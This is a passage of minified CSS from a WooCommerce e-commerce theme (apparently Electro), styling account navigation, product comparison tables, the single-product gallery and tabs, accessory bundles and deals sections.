Free';font-weight:900;line-height:1.618;margin-left:.53em;width:1.387em;text-align:right;float:right;opacity:.25}.woocommerce-MyAccount-navigation ul li a:hover:before{opacity:1}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"\f3fd"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:"\f291"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"\f1c6"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\f015"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:"\f09d"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\f007"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\f2f5"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a:before{content:"\f021"}.my_account_orders .button,.woocommerce-MyAccount-downloads .button{padding:.618em 2em;font-size:.857em;margin-right:.236em}.my_account_orders .button.view:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f06e";margin-left:.53em}p.order-again .button:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f021";margin-left:.53em}.woocommerce-MyAccount-downloads td,.woocommerce-MyAccount-downloads th{vertical-align:middle}.woocommerce-MyAccount-downloads .button:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f381";margin-left:.53em}.woocommerce-MyAccount-content .h2,.woocommerce-MyAccount-content h2{font-size:2em;font-weight:600}.woocommerce-MyAccount-content #payment .payment_methods{margin-bottom:1.618em!important}.woocommerce-MyAccount-content #payment .payment_methods li .payment_box{background-color:rgba(0,0,0,.05)}@media (min-width:1200px){.woocommerce-MyAccount-content .edit-account .form-row-first,.woocommerce-MyAccount-content .edit-account .form-row-last{width:49.8%;display:inline-block}.woocommerce-MyAccount-content .edit-account .form-row-first{padding-right:15px}.woocommerce-MyAccount-content .edit-account .form-row-last{padding-left:15px}}@media (min-width:992px){.woocommerce-form-track-order .form-row-first,.woocommerce-form-track-order .form-row-last{width:49.8%;display:inline-block}.woocommerce-form-track-order .form-row-first{padding-right:15px}.woocommerce-form-track-order .form-row-last{padding-left:15px}}.woocommerce-form-track-order .button{padding:.594rem 2rem}.table-compare{border:1px solid #ddd}.table-compare .product-title{font-size:1.071em;line-height:1.286em;font-weight:700;color:#0062bd}.table-compare tbody tr th{text-transform:uppercase;background-color:#efefef;vertical-align:middle;text-align:center}.table-compare tbody tr td,.table-compare tbody tr th{border:1px solid #ddd}.table-compare tbody tr td{vertical-align:middle;text-align:center;padding:1em}.table-compare tbody tr td .in-stock,.table-compare tbody tr td .out-of-stock{font-size:.6875rem;padding:4px .625rem;letter-spacing:.6px;text-transform:uppercase}.table-compare tbody tr td .in-stock{border:1px solid #198754;color:#198754}.table-compare tbody tr td .out-of-stock{border:1px solid #dc3545;color:#dc3545}.table-compare tbody tr td .product-image,.table-compare tbody tr td .star-rating{display:inline-block}.table-compare tbody tr td .product-image{margin-bottom:15px}.table-compare tbody tr:first-child td{vertical-align:top;width:22%}.table-compare tbody .button{padding:.6em 2em}.table-compare tbody .price{font-size:1.3em}.table-compare tbody .price ins{text-decoration:none}.table-compare tbody .price del{color:#5d7184;font-size:.875rem}@media (min-width:768px){.seller-items .page-header,.woocommerce-page .page-header{display:flex;align-items:center;justify-content:space-between}}.seller-items .page-header .woocommerce-result-count,.woocommerce-page .page-header .woocommerce-result-count{margin-bottom:0}.seller-items .shop-control-bar-bottom,.woocommerce-page .shop-control-bar-bottom{display:flex;align-items:center;padding:1em 0;justify-content:space-between;flex-direction:column}@media (min-width:576px){.seller-items .shop-control-bar-bottom,.woocommerce-page .shop-control-bar-bottom{flex-direction:row}}.seller-items .shop-control-bar-bottom .woocommerce-result-count,.woocommerce-page .shop-control-bar-bottom .woocommerce-result-count{float:none;line-height:1;margin-left:0;margin-bottom:20px}@media (min-width:576px){.seller-items .shop-control-bar-bottom .woocommerce-result-count,.woocommerce-page .shop-control-bar-bottom .woocommerce-result-count{margin:.5em 0}}.dokan-store .page-header,.woocommerce-page .page-header{position:relative;margin-bottom:1em}.dokan-store .page-title,.woocommerce-page .page-title{font-size:1.786em;line-height:1.6em;margin:0}.dokan-store .page-header .woocommerce-result-count{position:absolute;margin:0;right:0;top:50%;transform:translateY(-50%)}@media (min-width:768px){.single-product-wrapper .product-images-wrapper{flex:0 0 auto;width:41.66666667%}}@media (min-width:768px){.single-product-wrapper .summary{flex:0 0 auto;width:58.33333333%}}@media (min-width:768px){.extended .single-product-wrapper .product-images-wrapper{flex:0 0 auto;width:100%;margin-bottom:40px}}@media (min-width:1200px){.extended .single-product-wrapper .product-images-wrapper{flex:0 0 auto;width:41.66666667%;margin-bottom:0}}@media (min-width:768px){.extended .single-product-wrapper .summary{flex:0 0 auto;width:58.33333333%}}@media (min-width:1200px){.extended .single-product-wrapper .summary{flex:0 0 auto;width:33.33333333%}}@media (min-width:768px){.extended .single-product-wrapper .product-actions-wrapper{flex:0 0 auto;width:41.66666667%}}@media (min-width:1200px){.extended .single-product-wrapper .product-actions-wrapper{flex:0 0 auto;width:25%}}div.quantity>label{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.extended .single-product-wrapper .product-actions .action-buttons{justify-content:space-around;margin-bottom:0}.extended .single-product-wrapper .product-actions .action-buttons>a,.extended .single-product-wrapper .product-actions .action-buttons>div{margin-right:0}.extended .single-product-wrapper div.brand{margin-bottom:1em;display:inline-block}.extended .single-product-wrapper>.product-actions-wrapper .product-actions{border:2px solid #ddd;border-radius:1.214em;padding:2.143em 2.357em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.availability{display:block;padding-bottom:.714em;border-bottom:1px solid #ddd;margin-bottom:1.429em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions .price .electro-price{display:block}.extended .single-product-wrapper>.product-actions-wrapper .product-actions .price del{font-size:.343em;display:block}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity label{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;font-weight:400;margin-bottom:.714em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity .qty{padding:.536em 1.214em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations{margin-bottom:0;position:relative}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child td,.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child th{border:none}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td,.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations th{border:none;display:block;padding:0}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label{padding-bottom:.714em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label label{font-weight:400}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value{margin-bottom:1em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value input[type=text],.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value select{width:100%}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations .reset_variations{position:absolute;top:0;right:0;font-size:80%}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity{margin-bottom:.714em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions .single_add_to_cart_button.button{display:block;width:100%;padding:1.108em 2.134em;margin-bottom:.429em;margin-top:1.429em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions .woocommerce-variation{margin-top:1.786em}.single-product .single-product-wrapper{margin-bottom:6.429em}.single-product .single-product-wrapper .loop-product-categories{display:block;font-size:.857em;line-height:1.44em;overflow:hidden}.single-product .single-product-wrapper .loop-product-categories a:not(:hover):not(:focus){color:#768b9e}.single-product .electro-wc-product-gallery,.single-product .woocommerce-product-gallery{position:relative}.single-product .electro-wc-product-gallery .woocommerce-product-gallery__trigger,.single-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;z-index:1}.single-product .electro-wc-product-gallery .flex-viewport,.single-product .woocommerce-product-gallery .flex-viewport{margin-bottom:.857em}.single-product .electro-wc-product-gallery .flex-viewport figure,.single-product .woocommerce-product-gallery .flex-viewport figure{margin-bottom:0}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper,.single-product .electro-wc-product-gallery .flex-control-thumbs,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper,.single-product .woocommerce-product-gallery .flex-control-thumbs{margin:0 -5px;padding:0;display:flex;flex-flow:row wrap}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper::after,.single-product .electro-wc-product-gallery .flex-control-thumbs::after,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper::after,.single-product .woocommerce-product-gallery .flex-control-thumbs::after{display:block;clear:both;content:""}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper li,.single-product .electro-wc-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image,.single-product .electro-wc-product-gallery .flex-control-thumbs li,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper li,.single-product .woocommerce-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image,.single-product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;cursor:pointer;padding:5px}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image img,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper li img,.single-product .electro-wc-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image img,.single-product .electro-wc-product-gallery .flex-control-thumbs li img,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image img,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper li img,.single-product .woocommerce-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image img,.single-product .woocommerce-product-gallery .flex-control-thumbs li img{border:1px solid #fff;margin:auto}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image img.flex-active,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper li img.flex-active,.single-product .electro-wc-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image img.flex-active,.single-product .electro-wc-product-gallery .flex-control-thumbs li img.flex-active,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image img.flex-active,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper li img.flex-active,.single-product .woocommerce-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image img.flex-active,.single-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{border-bottom-width:2px;border-bottom-style:solid}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper li.flex-active-slide img,.single-product .electro-wc-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image.flex-active-slide img,.single-product .electro-wc-product-gallery .flex-control-thumbs li.flex-active-slide img,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper li.flex-active-slide img,.single-product .woocommerce-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image.flex-active-slide img,.single-product .woocommerce-product-gallery .flex-control-thumbs li.flex-active-slide img{border-bottom-width:2px;border-bottom-style:solid}.single-product .electro-wc-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li,.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:50%}.single-product .electro-wc-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li,.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:33.3333333333%}.single-product .electro-wc-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%}.single-product .electro-wc-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li,.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%}.single-product .product-images-wrapper{position:relative}.single-product .product-images-wrapper .onsale{position:absolute;top:0;left:0;z-index:1}.single-product .product-images-wrapper .electro-wc-product-gallery{position:relative}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav{display:flex;justify-content:center;padding:0;margin:0;padding-top:10px}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li{list-style:none}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a{width:8px;height:8px;display:block;cursor:pointer;text-indent:-9999px;border-radius:20px;background:#bcbcbc}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a.flex-active,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a.flex-active{width:30px}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li+li,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li+li{margin-left:1em}.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav{display:none}.single-product .product-images-wrapper .flex-direction-nav{padding:0;list-style:none;opacity:0}.single-product .product-images-wrapper .flex-direction-nav li a{position:absolute;top:50%;transform:translate(0,-50%);line-height:1.6;color:#fff;background:#010101;padding:4px 30px 7px 30px;border-radius:24px;opacity:.6}.single-product .product-images-wrapper .flex-direction-nav li a.flex-disabled{opacity:0;z-index:-1}.single-product .product-images-wrapper .flex-direction-nav li:hover a{opacity:1}.single-product .product-images-wrapper .flex-direction-nav li:hover a.flex-disabled{opacity:0;z-index:-1}.single-product .product-images-wrapper .flex-direction-nav>li a{left:0;right:auto}.single-product .product-images-wrapper .flex-direction-nav li+li a{right:0;left:auto}.single-product .product-images-wrapper:hover .flex-direction-nav{opacity:1}.single-product .product-images-wrapper div.images>a{display:block;margin-bottom:.857em}.single-product .product-images-wrapper div.images>.thumbnails-single{margin-bottom:.857em}.single-product div.thumbnails-all a{display:inline-block;border:1px solid #eaeaea}.single-product div.thumbnails-all .synced a{border-bottom-width:2px;border-bottom-style:solid}.single-product .product_title{font-size:1.786em;line-height:1.28em;margin-bottom:.48em}.single-product .woocommerce-product-rating{margin-bottom:1em}.single-product .woocommerce-product-rating .star-rating{display:inline-block}.single-product .woocommerce-product-rating .woocommerce-review-link{font-size:.929em;line-height:1.308em}.single-product .woocommerce-product-rating .woocommerce-review-link:not(:hover):not(:focus){color:#768b9e}.single-product .brand{display:table-cell;margin-right:1.5em}.single-product .brand img{max-height:2.8em;width:auto}.single-product .brand+.availability{padding-left:15px}.single-product .availability{display:table-cell;vertical-align:middle;color:#768b9e}.single-product .availability span{font-weight:700}.single-product .availability p.stock{display:inline}.single-product .entry-summary .action-buttons,.single-product .product-actions .action-buttons{font-size:.929em;line-height:1.385em;display:flex;margin-bottom:20px}.single-product .entry-summary .action-buttons .clear,.single-product .product-actions .action-buttons .clear{display:none}.single-product .entry-summary .action-buttons a,.single-product .entry-summary .action-buttons div,.single-product .entry-summary .action-buttons p,.single-product .entry-summary .action-buttons span,.single-product .product-actions .action-buttons a,.single-product .product-actions .action-buttons div,.single-product .product-actions .action-buttons p,.single-product .product-actions .action-buttons span{margin:0}.single-product .entry-summary .action-buttons>a,.single-product .entry-summary .action-buttons>div,.single-product .product-actions .action-buttons>a,.single-product .product-actions .action-buttons>div{padding-top:.923em;margin-right:10px}.single-product .entry-summary .action-buttons .feedback,.single-product .entry-summary .action-buttons a:not(:hover):not(:focus),.single-product .product-actions .action-buttons .feedback,.single-product .product-actions .action-buttons a:not(:hover):not(:focus){color:#5d7184}.single-product .entry-summary>div[itemprop=description],.single-product .woocommerce-product-details__short-description{line-height:1.5em;color:#7d7d7d;margin-bottom:2.5em}.single-product p.stock{display:none}.single-product .price{color:#333e48;font-size:2.5em;line-height:1.286em;font-weight:400;margin-bottom:.571em}.single-product .price del,.single-product .price ins{text-decoration:none}.single-product .price del{color:#848484;font-size:.6em;line-height:1.5em;margin-left:.174em}.single-product .price del .amount{text-decoration:line-through}.single-product .cart .quantity{display:inline-block;width:10em}@media (max-width:575.98px){.single-product .cart .quantity{margin-bottom:20px}}.single-product .wc-tabs{text-align:center}.single-product .wc-tab{border-radius:1em;border:1px solid #ddd;padding:2.5em}.single-product table.shop_attributes td p{margin-bottom:0}.single-product table.shop_attributes tbody tr:nth-of-type(odd){background-color:#fff}.single-product table.variations{margin-bottom:1.786em}.single-product table.variations tr:last-child td,.single-product table.variations tr:last-child th{border-bottom:1px solid #e7e7e7}.single-product table.variations td,.single-product table.variations th{vertical-align:middle;border-top:1px solid #e7e7e7}.single-product table.variations td.label{display:table-cell;color:inherit;font-size:100%;font-weight:400;border-radius:0;text-align:inherit;white-space:inherit}.single-product table.variations td.label label{margin-bottom:0}.single-product table.variations td.value select{max-width:100%;width:auto;display:inline-block}.single-product table.variations td.value .reset_variations{margin-left:.75em;font-size:90%}.single-product .woocommerce-variation{margin-bottom:1.786em}.single-product .woocommerce-tabs{margin-bottom:4.857em}.single-product .woocommerce-tabs+section.related,.single-product .woocommerce-tabs~div.products{margin-bottom:4.857em}.single-product .woocommerce-tabs+section.related>.h2,.single-product .woocommerce-tabs+section.related>h2,.single-product .woocommerce-tabs~div.products>.h2,.single-product .woocommerce-tabs~div.products>h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.single-product .woocommerce-tabs+section.related>.h2::after,.single-product .woocommerce-tabs+section.related>h2::after,.single-product .woocommerce-tabs~div.products>.h2::after,.single-product .woocommerce-tabs~div.products>h2::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.single-product .woocommerce-tabs+section.related ul.products,.single-product .woocommerce-tabs~div.products ul.products{margin-bottom:0}.single-product .related ul.products>li.product .product-inner,.single-product .upsells ul.products>li.product .product-inner{padding:1.071em}@media (min-width:768px){.single-product .related ul.products>li.product,.single-product .upsells ul.products>li.product{flex:0 0 auto;width:25%}}.single-product .wcppec-checkout-buttons{max-width:350px}.single_add_to_cart_button.button{color:#fff;font-weight:700;font-size:1em;padding:1.036em 3.434em;border-width:0;border-radius:1.8em}.single_add_to_cart_button.button::before{display:inline-block;font:normal normal normal 14px/1 font-electro;font-size:1.357em;vertical-align:middle;content:"\61";margin-right:.5em}.single_add_to_cart_button.button:focus,.single_add_to_cart_button.button:hover{background-color:#000;color:#fff}.single_add_to_cart_button.button:focus::before,.single_add_to_cart_button.button:hover::before{background-color:transparent}#tab-description .h1,#tab-description .h2,#tab-description .h3,#tab-description .h4,#tab-description .h5,#tab-description .h6,#tab-description h1,#tab-description h2,#tab-description h3,#tab-description h4,#tab-description h5,#tab-description h6{font-size:1.643em;line-height:1.043em;margin-bottom:1em}#tab-description p{margin-bottom:2.857em;color:#919090}#tab-description :last-child{margin-bottom:0}#tab-description .electro-description .layout{margin-bottom:140px}#tab-description .electro-description .layout tr td{width:50%;border-width:0;padding:0}#tab-description .electro-description .layout tr td:last-child img{position:relative;left:100px;width:100%}#tab-description .electro-description .layout:last-child tr td:first-child img{position:relative;right:100px;width:100%}#primary #tab-description .electro-description .layout{margin-bottom:80px}#primary #tab-description .electro-description .layout tr td:last-child img{left:35px}#primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:37px}.extended.full-width #primary #tab-description .electro-description .layout{margin-bottom:80px}.extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left:100px}.extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:100px}.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left:70px}.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:71px}@media (min-width:768px){.single-product.full-width .single-product-wrapper{margin-bottom:11.429em}}.single-product.full-width .product-images-wrapper div.images>a{margin-bottom:1.214em}.single-product.full-width .product-images-wrapper div.images>.thumbnails-single{margin-bottom:1.214em}.single-product.full-width .loop-product-categories{margin-bottom:1em}.single-product.full-width .entry-summary>div[itemprop=description],.single-product.full-width .woocommerce-product-details__short-description{margin-bottom:3.214em}.single-product.full-width .price{margin-bottom:.714em}.single-product.full-width .wc-tab{padding:2em}@media (min-width:768px){.single-product.full-width .wc-tab{padding:5em}}.single-product.full-width .woocommerce-tabs{margin-bottom:7.714em}.single-product.full-width .woocommerce-tabs~div.products{margin-bottom:7.714em}.single-product.full-width .related ul.products>li.product .product-inner,.single-product.full-width .upsells ul.products>li.product .product-inner{padding:1.071em}@media (min-width:768px){.single-product.full-width .related ul.products>li.product,.single-product.full-width .upsells ul.products>li.product{flex:0 0 auto;width:33.33333333%}}@media (min-width:992px){.single-product.full-width .related ul.products>li.product,.single-product.full-width .upsells ul.products>li.product{width:20%}}.accessories .products li.product{margin-top:0}.accessories .products li.product::before{content:'+';position:absolute;font-size:1.714em;line-height:1.458em;height:1.458em;width:1.458em;border:1px solid #ddd;background-color:#fff;border-radius:50%;top:50%;left:-.729em;display:inline-block;text-align:center;transform:translateY(-50%);z-index:1000}.accessories .products li.product:hover .product-inner{background-color:transparent;box-shadow:none}.accessories .products li.product:not(:last-child):hover::after{content:" "!important}.accessories .products li.product:first-child::before{content:none}.accessories .products li.product:first-child .h3,.accessories .products li.product:first-child h3{font-weight:400}.accessories .products li.product:first-child .price{color:#94a4b3}.accessories .products .price-add-to-cart .button,.accessories .products li:hover .hover-area{display:none}.accessories .products .price-add-to-cart .price{margin-bottom:0}.accessories .total-price{font-size:1em;color:#94a4b3;margin-bottom:1em;padding-top:.6em}.accessories .total-price .total-price-html{display:block;font-size:1.857em;color:#e00}.accessories .accessory-checkbox{font-size:1em;line-height:1.286em;color:#0062bd;margin-bottom:.857em}.accessories .accessory-checkbox .product-title{border-bottom:1px solid #0062bd}.accessories .accessory-checkbox:first-child{color:#94a4b3}.accessories .accessory-checkbox:first-child .product-title{border-bottom:0}.accessories .accessory-checkbox .accessory-price{font-size:1.143em;line-height:1.125em;color:#e00}.accessories .add-all-to-cart.btn,.accessories .add-all-to-cart.button,.accessories .add-all-to-cart.dokan-btn,.accessories .add-all-to-cart.hero-action-btn,.accessories button.add-all-to-cart,.accessories input.add-all-to-cart[type=button],.accessories input.add-all-to-cart[type=reset],.accessories input.add-all-to-cart[type=submit]{padding:.572em 2.029em;font-weight:700;border-width:0}.full-width.single-product .accessories .products{margin-left:-1.429em}.electro-description{margin-bottom:8.571em}.electro-description>:last-child{margin-bottom:0}.product_meta>span{font-weight:700;color:#686c6f}.product_meta>span a,.product_meta>span span{font-weight:400}.product_meta>span+span::before{content:'/';color:#c5c5c5;margin:0 1.571em}.single-product .related>.h2,.single-product .related>h2,.single-product .up-sells>.h2,.single-product .up-sells>h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.single-product .related>.h2::after,.single-product .related>h2::after,.single-product .up-sells>.h2::after,.single-product .up-sells>h2::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.electro-tabs{background-color:#efefef;width:100vw;position:relative;margin-left:-50vw;left:50%;padding:2.857em 0;margin-bottom:5em}.electro-tabs+section.related>.h2,.electro-tabs+section.related>h2,.electro-tabs~div.products>.h2,.electro-tabs~div.products>h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.electro-tabs+section.related>.h2::after,.electro-tabs+section.related>h2::after,.electro-tabs~div.products>.h2::after,.electro-tabs~div.products>h2::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.electro-tabs+section.related ul.products,.electro-tabs~div.products ul.products{margin-bottom:0}.electro-tabs .category-icons-carousel-v2>div,.electro-tabs .container{padding:0 15px}.electro-tabs .electro-tab:not(:last-child){margin-bottom:3.357em}.electro-tabs .electro-tab .tab-content{background-color:#fff;padding:2.571em;overflow:hidden}@media (min-width:992px){.electro-tabs .electro-tab .tab-content{padding:2.571em 88px}}.electro-tabs .ec-tabs{text-align:center;margin-bottom:3.571em;border-bottom:1px solid #ddd}.onsale{display:inline-block;margin-top:16px;padding:2px 10px;margin-left:15px;background:#e00;color:#fff;text-decoration:none;font-size:14px;border-radius:4px;font-weight:700}.normal.single-product .quantity.buttons_added .minus,.normal.single-product .quantity.buttons_added .plus{bottom:.857em;right:.857em}.normal.single-product .quantity.buttons_added .plus{right:2.286em}#tab-specification .h1,#tab-specification .h2,#tab-specification .h3,#tab-specification .h4,#tab-specification .h5,#tab-specification .h6,#tab-specification h1,#tab-specification h2,#tab-specification h3,#tab-specification h4,#tab-specification h5,#tab-specification h6{font-size:1.286em;line-height:1.043em;margin-bottom:1em}#tab-specification table.shop_attributes tbody tr:nth-of-type(2n+1){background-color:transparent}#tab-specification table,#tab-specification table.shop_attributes{margin-bottom:5em}#tab-specification table.shop_attributes:last-child,#tab-specification table:last-child{margin-bottom:0}#tab-specification table tr td,#tab-specification table tr th,#tab-specification table.shop_attributes tr td,#tab-specification table.shop_attributes tr th{padding:7px 30px;font-size:14px}#tab-specification table tr th,#tab-specification table.shop_attributes tr th{font-weight:700}#tab-specification table tr td:first-child,#tab-specification table tr th,#tab-specification table.shop_attributes tr td:first-child,#tab-specification table.shop_attributes tr th{width:30%}#tab-specification table tr:first-child td,#tab-specification table tr:first-child th,#tab-specification table.shop_attributes tr:first-child td,#tab-specification table.shop_attributes tr:first-child th{padding-top:0;border-top:none}.single-product-wrapper table.group_table tr{border-top:1px solid #eceeef}.single-product-wrapper table.group_table tr:last-child{border-bottom:1px solid #eceeef}.single-product-wrapper table.group_table td{border:none;display:table-cell;vertical-align:middle}.single-product-wrapper table.group_table .price{text-align:right;font-size:1.5em}.single-product-wrapper table.group_table .label{display:table-cell;vertical-align:middle;white-space:normal}.single-product-wrapper table.group_table .label label{font-size:16px;font-weight:400;margin-bottom:0}.single-product-wrapper table.group_table .quantity{width:100px}.electro-wc-product-gallery img[alt~=Awaiting]{width:80px;border:1px solid #eaeaea}@media (max-width:575.98px){.sticky-single-add-to-cart-mobile .single_add_to_cart_button{position:fixed;z-index:1080;left:0;right:0;bottom:10px;margin:0 auto;border-radius:6px;background-color:#333e48!important;width:calc(100% - 30px)!important}.sticky-single-add-to-cart-mobile .single_add_to_cart_button:focus,.sticky-single-add-to-cart-mobile .single_add_to_cart_button:hover{color:#fff}}.input-text.qty[readonly]{background-color:#fff}@media (min-width:576px){.deals-and-tabs .deals-block{padding-right:0}}@media (min-width:992px){.deals-and-tabs .deals-block{padding-right:15px}}@media (min-width:1480px){.deals-and-tabs .deals-block{flex:0 0 400px;max-width:400px}}.deals-and-tabs .tabs-block{margin-bottom:2em}@media (min-width:1480px){.deals-and-tabs .tabs-block{flex-basis:0;flex-grow:1;max-width:100%}}.deals-and-tabs .tabs-block.tabs-block-stretch{flex:0 0 auto;width:100%}.section-onsale-product header{align-items:center}.section-onsale-product header .h1:after,.section-onsale-product header h1:after{border-bottom-width:0}@media (min-width:1200px){.section-onsale-product{margin-top:10px;padding-bottom:7px;border-radius:21px}.section-onsale-product header{margin-bottom:0}.section-onsale-product .onsale-product .product-thumbnail{margin-bottom:10px}.section-onsale-product .onsale-product .price{margin-bottom:17px}.section-onsale-product .onsale-product .deal-progress .progress{margin-bottom:17px}.section-onsale-product .onsale-product .countdown>span .value{margin-bottom:5px}}@media (min-width:992px) and (max-width:1199.98px){.home-v1-deals-and-tabs .tab-content ul.products>li.product{flex:0 0 auto;width:33.33333333%}.home-v1-deals-and-tabs .tab-content ul.products>li.product:last-child::after,.home-v1-deals-and-tabs .tab-content ul.products>li.product:nth-child(3n)::after{content:none}.home-v1-deals-and-tabs .tab-content ul.products>li.product:nth-child(5n)::after{content:' '}}@media (min-width:1200px) and (max-width:1479.98px){.home-v1-deals-and-tabs .tab-content ul.products>li.product:nth-child(1n+7){display:none}}.home-v1-deals-and-tabs .deals-block .onsale,.products-carousel-tabs-with-deal .deals-block .onsale{display:none}.deal-and-tabs{margin-bottom:5em}.section-onsale-product header{border-bottom:none;margin-bottom:1em}.section-onsale-product header .h1 .highlight,.section-onsale-product header h1 .highlight{font-weight:600;display:block}.section-onsale-product header .h1::after,.section-onsale-product header h1::after{content:none}.section-onsale-product .savings{float:right;position:relative}.section-onsale-product 